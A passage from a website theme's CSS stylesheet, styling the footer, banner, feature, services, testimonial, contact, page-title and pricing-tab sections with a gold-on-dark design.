    padding: 30px 50px 50px;
    background-size: cover;
    box-shadow: inset 0px 10px 20px rgba(213, 170, 109, 0.40);
}

.subscribe-section .inner-container h2 {
    position: relative;
    color: #ffffff;
    font-size: 24px;
    line-height: 1.4em;
    margin-bottom: 20px;
}

/*Subscribe Form*/

.subscribe-form {
    position: relative;
    max-width: 510px;
}

.subscribe-form .form-group {
    position: relative;
    display: block;
    margin: 0px;
    width: 100%;
    padding-right: 152px;
}

.subscribe-form input {
    position: relative;
    display: block;
    width: 100%;
    line-height: 28px;
    height: 41px;
    font-size: 14px;
    color: #ffffff;
    background: none;
    border: 1px solid #d5aa6d;
    padding: 10px 18px 10px 18px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.subscribe-form input[type="submit"],
.subscribe-form button {
    position: absolute;
    right: 0px;
    top: 0px;
    cursor: pointer;
    color: #0b0505;
    font-size: 15px;
    padding: 9px 36px;
    font-weight: 600;
    display: inline-block;
    text-transform: uppercase;
    box-shadow: 0px 10px 20px rgba(213, 170, 109, 0.20);
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.subscribe-form input[type="submit"]:hover,
.subscribe-form button:hover {}

/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer {
    position: relative;
    padding: 95px 0px 0px;
    background-color: #191514;
}

.main-footer .footer-widget {
    position: relative;
    z-index: 1;
    margin-bottom: 40px;
}

.main-footer .widgets-section {
    position: relative;
    padding-bottom: 40px;
}

.main-footer .footer-widget h4 {
    position: relative;
    font-weight: 600;
    color: #ffffff;
    line-height: 1.2em;
    margin-bottom: 25px;
    text-transform: uppercase;
}

.main-footer .logo-widget {
    position: relative;
}

.main-footer .logo-widget .logo {
    position: relative;
    margin-bottom: 25px;
}

.main-footer .logo-widget .text {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.9em;
    margin-bottom: 30px;
}

/* List Link */

.list-link {
    position: relative;
}

.list-link li {
    position: relative;
    margin-bottom: 15px;
}

.list-link li a {
    position: relative;
    color: #999999;
    font-size: 16px;
    padding-left: 15px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.list-link li a:hover {
    color: #ffffff;
    margin-left: 8px;
    text-decoration: underline;
}

.list-link li a:before {
    position: absolute;
    content: "\f105";
    left: 0px;
    top: -1px;
    font-family: 'FontAwesome';
}

/*Gallery Widget*/

.main-footer .gallery-widget {
    position: relative;
}

.main-footer .gallery-widget .images-outer {
    position: relative;
    margin: 0px -3px;
}

.main-footer .gallery-widget .image-box {
    position: relative;
    float: left;
    width: 33.333%;
    padding: 0px 3px;
    margin-bottom: 6px;
}

.main-footer .gallery-widget .image-box img {
    position: relative;
    display: block;
    width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .gallery-widget .image-box img:hover {
    opacity: 0.70;
}

.main-footer .footer-bottom {
    position: relative;
    padding: 18px 0px;
    background-color: #0b0505;
}

.main-footer .footer-bottom .copyright-column {
    position: relative;
}

.main-footer .footer-bottom .copyright-column .copyright {
    position: relative;
    color: #999999;
    font-size: 14px;
}

.main-footer .footer-bottom .copyright-column .copyright a {
    color: #ffffff;
}

.main-footer .footer-bottom .social-column {
    position: relative;
    text-align: right;
}

.main-footer .footer-bottom .social-column ul {
    position: relative;
}

.main-footer .footer-bottom .social-column ul li {
    position: relative;
    margin-left: 8px;
    display: inline-block;
}

.main-footer .footer-bottom .social-column ul li.follow {
    color: #999999;
    font-size: 14px;
}

.main-footer .footer-bottom .social-column ul li a {
    position: relative;
    color: #999999;
    font-size: 16px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-footer .footer-bottom .social-column ul li a:hover {
    color: #d5aa6d;
}

/*** 

====================================================================
	Banner Section Two
====================================================================

***/

.banner-section-two {
    position: relative;
    padding-top: 150px;
}

.banner-section-two .left-side {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 30%;
    height: 100%;
    background-position: left bottom;
    background-repeat: no-repeat;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.banner-section-two .left-side .icon-image {
    position: absolute;
    left: 0px;
    bottom: 0px;
    width: 417px;
    height: 334px;
    z-index: 1;
    background: url(../images/icons/icon-5.png) no-repeat;
}

.banner-section-two .image-column {
    position: relative;
    z-index: 1;
}

.banner-section-two .image-column .image {
    position: relative;
}

.banner-section-two .image-column .image img {
    position: relative;
}

.banner-section-two .content-column {
    position: relative;
}

.banner-section-two .content-column .inner-column {
    position: relative;
    padding-top: 115px;
}

.banner-section-two .content-column h2 {
    position: relative;
    color: #ffffff;
    font-size: 56px;
    font-weight: 700;
    line-height: 1.2em;
    padding-bottom: 15px;
}

.banner-section-two .content-column h2:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 75px;
    height: 3px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.banner-section-two .content-column h2:after {
    position: absolute;
    content: '';
    left: 85px;
    bottom: 0px;
    right: 80px;
    height: 3px;
    background-color: rgba(255, 255, 255, 0.50);
}

.banner-section-two .content-column .text {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    line-height: 1.7em;
    margin-top: 35px;
    margin-bottom: 35px;
}

.banner-section-two .owl-dots {
    display: none;
}

.banner-section-two .owl-nav {
    position: absolute;
    right: 0px;
    bottom: 0px;
    z-index: 99;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two:hover .owl-nav {
    opacity: 1;
}

.banner-section-two .owl-prev,
.banner-section-two .owl-next {
    position: relative;
    height: 60px;
    width: 60px;
    font-size: 24px;
    color: #ffffff;
    font-weight: 400;
    text-align: center;
    line-height: 58px;
    margin-left: 4px;
    display: inline-block;
    border: 1px solid rgba(255, 255, 255, 0.20);
    background-color: rgba(255, 255, 255, 0.10);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section-two .owl-prev:hover,
.banner-section-two .owl-next:hover {
    background-color: #ffffff;
    border-color: #ffffff;
    color: #d3a86c;
}

/*** 

====================================================================
	Feature Section
====================================================================

***/

.feature-section {
    position: relative;
}

.feature-section .inner-container {
    position: relative;
    margin-top: -95px;
}

.feature-section .feature-block {
    float: left;
    z-index: 1;
    padding: 0px;
}

.feature-block {
    position: relative;
}

.feature-block .inner-box {
    position: relative;
    padding: 50px 40px;
    overflow: hidden;
    background-color: #ffffff;
    box-shadow: 0px 0px 40px rgba(0, 0, 0, 0.15);
}

.feature-block .inner-box:before {
    position: absolute;
    content: '';
    right: 0px;
    top: 0px;
    width: 0px;
    height: 100%;
    background-color: #191514;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.feature-block .inner-box:hover:before {
    width: 100%;
}

.feature-block .inner-box .big-icon {
    position: absolute;
    right: -120px;
    top: -10px;
    line-height: 1em;
    font-size: 90px;
    color: rgba(255, 255, 255, 0.20);
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.feature-block .inner-box:hover .big-icon {
    right: -20px;
    transition-delay: 500ms;
}

.feature-block .inner-box .content {
    position: relative;
    padding-left: 62px;
}

.feature-block .inner-box .content .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    font-size: 36px;
    line-height: 1em;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-block .inner-box .content .title {
    position: relative;
    color: #999999;
    font-size: 18px;
    font-weight: 500;
}

.feature-block .inner-box .content h4 {
    position: relative;
    color: #191514;
    font-size: 26px;
    font-weight: 700;
    margin-top: 4px;
    line-height: 1.3em;
    display: inline-block;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.feature-block .inner-box:hover .content h4 {
    color: #ffffff;
}

/*Video Box*/

.video-box {
    position: relative;
    border-radius: 25px;
    overflow: hidden;
}

.video-box .video-image {
    position: relative;
    margin: 0px;
    box-shadow: 0px 10px 40px rgba(0, 0, 0, 0.20);
}

.video-box .video-image img {
    position: relative;
    width: 100%;
    z-index: 3;
}

.video-box .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    text-align: center;
    overflow: hidden;
    line-height: 80px;
    box-shadow: inset 0 0 45px rgba(0, 0, 0, 0.40);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.video-box .overlay-box span {
    position: absolute;
    width: 80px;
    height: 80px;
    left: 50%;
    top: 50%;
    z-index: 99;
    color: #ffffff;
    font-weight: 400;
    font-size: 20px;
    text-align: center;
    border-radius: 50%;
    padding-left: 4px;
    display: inline-block;
    margin-top: -50px;
    margin-left: -50px;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);

    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.video-box .ripple,
.video-box .ripple:before,
.video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    height: 100px;
    width: 100px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}

.video-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}

.video-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}

@-webkit-keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    }
}

@keyframes ripple {
    70% {
        box-shadow: 0 0 0 70px rgba(255, 255, 255, 0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, 0);
    }
}

/*** 

====================================================================
	Feature Section Two
====================================================================

***/

.feature-section-two {
    position: relative;
    padding-bottom: 80px;
}

.feature-section-two .inner-container {
    position: relative;
    padding-top: 45px;
    border-top: 5px solid #e1e1e1;
}

.feature-block-two .fill-line {
    position: absolute;
    left: 15px;
    top: -50px;
    width: 0px;
    height: 5px;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    transition: all 600ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.feature-block-two:hover .fill-line {
    width: 50%;
    margin-left: -11px;
}

.feature-block-two {
    position: relative;
    margin-bottom: 30px;
}

.feature-block-two .inner-box {
    position: relative;
    text-align: center;
}

.feature-block-two .inner-box .year {
    position: absolute;
    top: -90px;
    left: 0px;
    right: 0px;
    text-align: center;
    color: #191514;
    font-size: 14px;
    font-weight: 700;
    line-height: 1.3em;
}

.feature-block-two .inner-box .year:before {
    position: absolute;
    content: '';
    width: 22px;
    height: 22px;
    left: 50%;
    bottom: -35px;
    border-radius: 50%;
    margin-left: -11px;
    background-color: #e1e1e1;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.20);
}

.feature-block-two .inner-box h3 {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.3em;
    opacity: 0.4;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.feature-block-two .inner-box .text {
    position: relative;
    color: #191514;
    font-size: 14px;
    line-height: 1.9em;
    margin-top: 12px;
    opacity: 0.4;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.feature-block-two .inner-box:hover h3,
.feature-block-two .inner-box:hover .text {
    opacity: 1;
}

/*** 

====================================================================
	Services Section Three
====================================================================

***/

.services-section-three {
    position: relative;
    padding: 90px 0px 60px;
    background-color: #191514;
}

.services-section-three .icon-one {
    position: absolute;
    left: 0px;
    top: 150px;
    width: 158px;
    height: 188px;
}

.services-section-three .icon-two {
    position: absolute;
    right: 0px;
    bottom: 100px;
    width: 201px;
    height: 399px;
}

.services-section-three .blocks-column {
    position: relative;
}

.services-section-three .blocks-column .inner-column {
    position: relative;
    margin-right: -70px;
}

/* Services Block */

.services-block-three {
    position: relative;
    margin-bottom: 35px;
}

.services-block-three .inner-box {
    position: relative;
    padding: 30px 35px;
    background-color: #252120;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box .border-one:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box .border-one:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box:hover .border-one:before {
    width: 100%;
}

.services-block-three .inner-box:hover .border-one:after {
    height: 100%;
}

.services-block-three .inner-box .border-two:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box .border-two:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block-three .inner-box:hover .border-two:before {
    height: 100%;
}

.services-block-three .inner-box:hover .border-two:after {
    width: 100%;
}

.services-block-three .inner-box .content {
    position: relative;
    padding-left: 60px;
}

.services-block-three .inner-box .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    font-weight: 400;
    background-color: #9a7f59;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.services-block-three .inner-box .content h6 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 10px;
}

.services-block-three .inner-box .content h6 a {
    position: relative;
    color: #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-three .inner-box .content h6 a:hover {
    color: #d4a96d;
}

.services-block-three .inner-box .content .text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.8em;
}

.services-block-three .inner-box:hover {
    background: none;
}

.services-section-three .image-column {
    position: relative;
    margin-bottom: 40px;
}

.services-section-three .image-column .inner-column {
    position: relative;
    margin-left: -30px;
}

.services-section-three .image-column .inner-column .image {
    position: relative;
    max-width: 300px;
    width: 100%;
    float: right;
}

.services-section-three .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}

.services-section-three .image-column .inner-column .image .overlay-box {
    position: absolute;
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    padding: 0px 30px 60px;
    background-color: rgba(255, 255, 255, 0.95);
}

.services-section-three .image-column .inner-column .image .overlay-box .content {
    position: absolute;
    left: 20px;
    bottom: 60px;
}

.services-section-three .image-column .inner-column .image .overlay-box .content h2 {
    position: relative;
    font-weight: 700;
    font-size: 120px;
    line-height: 80px;
    color: #000000;
}

.services-section-three .image-column .inner-column .image .overlay-box .content h2 span {
    font-weight: 400;
    display: block;
    font-size: 24px;
    color: #000000;
    font-family: 'Playfair Display', serif;
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/

.testimonial-section {
    position: relative;
    padding: 90px 0px;
}

.testimonial-section .section-title {
    margin-bottom: 60px;
}

.testimonial-block-two {
    position: relative;
}

.testimonial-block-two .inner-box {
    position: relative;
    padding-left: 30px;
    border-left: 4px solid #a77b4d;
}

.testimonial-block-two .inner-box .text {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.7em;
}

.testimonial-block-two .inner-box .author-post {
    position: relative;
    margin-top: 25px;
}

.testimonial-block-two .inner-box .author-post .author-inner {
    position: relative;
    min-height: 77px;
    padding-left: 95px;
    padding-top: 10px;
    margin-bottom: 10px;
}

.testimonial-block-two .inner-box .author-post .author-inner .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 77px;
    height: 77px;
    border-radius: 50%;
    overflow: hidden;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.20);
}

.testimonial-block-two .inner-box .author-post .author-inner h3 {
    position: relative;
    color: #191514;
    font-size: 20px;
    font-weight: 600;
    line-height: 1.3em;
}

.testimonial-block-two .inner-box .author-post .author-inner .designation {
    position: relative;
    color: #6f6f6f;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.3em;
    margin-top: 4px;
}

.testimonial-section .owl-nav {
    display: none;
}

.testimonial-section .owl-dots {
    position: absolute;
    right: 0px;
    top: -70px;
}

.testimonial-section .owl-dots .owl-dot {
    position: relative;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    margin-left: 8px;
    display: inline-block;
    background-color: #dddddd;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.testimonial-section .owl-dots .owl-dot.active,
.testimonial-section .owl-dots .owl-dot:hover {
    background-color: #c69b63;
}

/*** 

====================================================================
	Contact Page Section
====================================================================

 ***/

.contact-form-section {
    position: relative;
}

.contact-form-section .map-section {
    position: absolute;
    left: 0px;
    top: 150px;
    right: 0px;
    bottom: 0px;
}

.contact-form-section .map-section .map-canvas {
    height: 580px;
}

.contact-form-section .inner-container {
    position: relative;
    z-index: 1;
    padding: 55px 60px 55px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}

.contact-form-section .inner-container h2 {
    position: relative;
    color: #012068;
    font-weight: 700;
    line-height: 1.4em;
}

.contact-form-section .inner-container h2 span {
    font-style: italic;
    color: #3241ff;
    font-family: 'Playfair Display', serif;
}

.contact-form-section .info-column {
    position: relative;
}

.contact-form-section .info-column .inner-column {
    position: relative;
}

.contact-form-section .info-column .inner-column .text {
    position: relative;
    color: #1a1e66;
    font-size: 16px;
    line-height: 1.7em;
    margin-top: 25px;
    margin-bottom: 15px;
}

.contact-form-section .form-column {
    position: relative;
}

.contact-form-section .form-column .inner-column {
    position: relative;
    padding-top: 30px;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error {
    border-color: #ff0000 !important;
}

.contact-form label.error {
    display: block;
    line-height: 24px;
    padding: 5px 0px 0px;
    margin: 0px;
    text-transform: uppercase;
    font-size: 11px;
    color: #ff0000;
    font-weight: 500;
}

/*** 

====================================================================
	Page Title
====================================================================

***/

.page-title {
    position: relative;
    padding: 190px 0px 60px;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center top;
}

.page-title:before {
    position: absolute;
    left: 0px;
    top: 0px;
    content: '';
    width: 100%;
    height: 100%;
    background-color: rgba(10, 18, 20, 0.24);
}

.page-title .content {
    position: relative;
    text-align: center;
}

.page-title .content h1 {
    position: relative;
    color: #ffffff;
    font-size: 36px;
    font-weight: 700;
    line-height: 1.2em;
    margin-bottom: 15px;
    text-transform: capitalize;
}

.page-title .page-breadcrumb {
    position: relative;
}

.page-title .page-breadcrumb li {
    position: relative;
    display: inline-block;
    margin-right: 10px;
    padding-right: 10px;
    color: #d5aa6d;
    font-weight: 400;
    font-size: 16px;
}

.page-title .page-breadcrumb li:after {
    position: absolute;
    content: "\f105";
    right: -4px;
    top: 1px;
    color: #ffffff;
    font-family: 'FontAwesome';
}

.page-title .page-breadcrumb li:last-child::after {
    display: none;
}

.page-title .page-breadcrumb li:last-child {
    padding-right: 0px;
    margin-right: 0px;
}

.page-title .page-breadcrumb li a {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    font-weight: 300;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.page-title .page-breadcrumb li a:hover {
    color: #d5aa6d;
}

/*** 

====================================================================
	Testimonial Page Section
====================================================================

***/

.testimonial-page-section {
    position: relative;
    padding-top: 90px;
}

.testimonial-page-section .section-title {
    margin-bottom: 100px;
}

/* Testimonial Block Three */

.testimonial-block-three {
    position: relative;
    margin-bottom: 80px;
}

.testimonial-block-three .inner-box {
    position: relative;
    text-align: center;
    padding: 35px 30px;
    background-color: #ffffff;
    background-position: left top;
    background-repeat: no-repeat;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.15);
}

.testimonial-block-three .inner-box:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 0px;
    height: 5px;
    background-color: #d5aa6d;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
}

.testimonial-block-three .inner-box:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 0px;
    height: 5px;
    background-color: #d5aa6d;
    -webkit-transition: all 1000ms ease;
    -moz-transition: all 100ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
    transition: all 1000ms ease;
}

.testimonial-block-three .inner-box:hover::before,
.testimonial-block-three .inner-box:hover::after {
    width: 100%;
}

.testimonial-block-three .inner-box .quote-icon {
    position: absolute;
    right: 45px;
    top: -20px;
    color: #e0e0e0;
    font-size: 60px;
    line-height: 1em;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.testimonial-block-three .inner-box:hover {
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
}

.testimonial-block-three .inner-box:hover .quote-icon {
    color: #d5aa6d;
}

.testimonial-block-three .inner-box .image-outer {
    position: relative;
    display: inline-block;
}

.testimonial-block-three .inner-box .image {
    position: relative;
    width: 76px;
    height: 76px;
    overflow: hidden;
    margin: 0 auto;
    border-radius: 50px;
}

.testimonial-block-three .inner-box .image-outer:before {
    position: absolute;
    content: '';
    left: -4px;
    top: -4px;
    right: -4px;
    bottom: -4px;
    border-radius: 50px;
    border: 2px solid #d5aa6d;
}

.testimonial-block-three .inner-box .text {
    position: relative;
    color: #000000;
    font-size: 16px;
    line-height: 1.7em;
    margin-top: 20px;
    margin-bottom: 10px;
}

.testimonial-block-three .inner-box h5 {
    position: relative;
    font-size: 20px;
    font-weight: 700;
    line-height: 1.7em;
    color: #d5aa6d;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.testimonial-block-three .inner-box .designation {
    position: relative;
    color: #9c9c9c;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.4em;
}

/*** 

====================================================================
	Services Section Four
====================================================================

***/

.services-section-four {
    position: relative;
    padding-top: 90px;
}

/*** 

====================================================================
	Pricing Section
====================================================================

***/

.pricing-section {
    position: relative;
    padding-top: 70px;
}

/*** 

====================================================================
	Pricing Tabs Style
====================================================================

***/

.pricing-info-tabs .pricing-tabs {
    position: relative;
}

.pricing-tabs .tab-btns {
    position: relative;
    text-align: center;
    margin-bottom: 75px;
}

.pricing-tabs .tab-btns .tab-btn {
    position: relative;
    display: inline-block;
    font-size: 18px;
    color: #1a1e66;
    font-weight: 400;
    line-height: 24px;
    cursor: pointer;
    margin: 0px 10px;
    text-transform: capitalize;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn .save {
    color: #1a1e66;
    font-size: 14px;
    font-weight: 700;
    padding: 5px 16px;
    border-radius: 4px;
    margin-left: 10px;
    display: inline-block;
    background-color: #dcdcdc;
}

.pricing-tabs .tab-btns .tab-btn .circle {
    position: relative;
    width: 18px;
    height: 18px;
    top: 3px;
    margin-right: 8px;
    border-radius: 50px;
    display: inline-block;
    border: 2px solid #b8b5b5;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

